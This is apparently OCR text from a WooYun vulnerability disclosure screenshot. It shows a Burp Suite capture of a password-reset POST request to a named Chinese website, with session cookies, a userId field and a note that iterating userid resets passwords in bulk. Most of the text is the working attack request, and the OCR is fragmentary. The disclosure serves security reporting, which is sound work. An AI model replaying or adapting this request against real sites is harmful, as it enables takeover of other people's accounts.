 Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner
速溶360
SURONG360.COM
Intercept HTTP history WebSockets history Options
Request to http://www.surong360.com:80 [115.28.141.13]
Forward Drop Intercept is on Action Comment this item ?
找回密码
请重置您的密码!
Raw Params Headers Hex
POST /SR360/application/user/updatePassword.do?0.8254215542692691 HTTP/1.1
Host: www.surong360.com
Content-Length: 85
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.surong360.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Referer:
http://www.surong360.com/SR360/application/user/authenticationQueryUserInfo.do?userName
=2780253779@qq.com&code=bb97a84ff031d3caca9d359eaa9f2c66
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: baidu_qiao_v3_count_2517394=1; JSESSIONID=E44BFD59C8186C29CBAF5E60164BDE3D;
surong360=xsznbz; sgsa_id=surong360.com|1456797126788398; _gat=1;
Hm_lvt_796ea64db70aeaf7f1a86662ea4528bd=1456797127;
Hm_lpvt_796ea64db70aeaf7f1a86662ea4528bd=1456800361;
sgsa_vt_167909_172351=1456800360627; amvid=4df229b92ce0ff26ebc266650dbe9969;
QIAO_CK_2517394_R=;
CNZZDATA5129581=cnzz_eid%3D1995930715-1456792889-http%253A%252F%252Fwww.surong360.com%
252F%26ntime%3D1456798574; _ga=GA1.2.1177226411.1456796970
status=1&authenticationAccount=
%40qq.com&passWordAgain=123wsx&userId=711746
hi,（
请重
新密码：
再次输入一遍：
提交
遍历userid 可以批量重置
www.wooyun.org
首页 | 关于我们 | 网站律师 |